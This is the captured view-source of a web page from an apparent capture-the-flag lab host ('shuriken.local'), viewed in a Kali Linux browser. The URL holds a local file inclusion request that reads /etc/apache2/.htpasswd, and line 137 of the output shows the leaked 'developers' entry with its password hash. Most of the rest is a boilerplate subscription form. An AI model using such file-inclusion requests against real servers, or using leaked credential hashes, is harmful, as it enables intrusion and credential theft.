 view-source:http://shuriken.local/index.php?referer=/etc/apache2/.htpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
102 <form class="pure-form pure-form-stacked">
103 <fieldset>
104
105 <label for="name">Your Name</label>
106 <input id="name" type="text" placeholder="Your Name">
107
108
109 <label for="email">Your Email</label>
110 <input id="email" type="email" placeholder="Your Email">
111
112 <label for="password">Add something</label>
113 <input id="password" type="text" placeholder="Add something">
114
115 <button type="submit" class="pure-button">Subscribe</button>
116 </fieldset>
117 </form>
118 </div>
119
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout.
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate supply chains rather than fric
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
138 <script src="/js/index__7ed54732.js"></script>
139 <script src="/js/index__d8338055.js"></script>
140
141 </body>
142 </html>